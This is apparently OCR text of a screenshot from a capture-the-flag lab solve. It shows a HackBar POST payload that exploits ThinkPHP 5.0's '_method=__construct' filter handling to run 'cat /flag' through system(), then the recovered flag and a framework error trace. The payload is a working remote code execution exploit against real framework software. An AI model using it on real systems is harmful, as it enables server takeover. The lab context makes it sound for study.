 f8e9fd4e-9980-4f51-884b-d64c7fe3cd18.node3.buuoj.cn/?s=captcha
Lua
题库 write up 新知识 Safe 编码 信息收集 ctf blog
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://f8e9fd4e-9980-4f51-884b-
d64c7fe3cd18.node3.buuoj.cn/?s=captcha
Auto-Pwn
Enable Post Data
_method=__construct&filter[]=system&
method=get&server[REQUEST_METHOD]=cat /flag
Enable Referer
flag{d26d1341-094c-4692-a108-ee67f672cf59}
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank command
1079. * @param array $filters 过滤方法+默认值
1080. * @return mixed
1081. */
1082. private function filterValue(&$value, $key, $filters)
1083. {
1084. $default = array_pop($filters);
1085. foreach ($filters as $filter) {
1086. if (is_callable($filter)) {
1087. // 调用函数或者方法过滤
1088. $value = call_user_func($filter, $value);
1089. } elseif (is_scalar($value)) {
1090. if (false !== strpos($filter, '/')) {
1091. // 正则过滤
1092. if (!preg_match($filter, $value)) {
1093. // 匹配不成功返回默认值
1094. $value = $default;
1095. break;
1096. }
1097. } elseif (!empty($filter)) {
Call Stack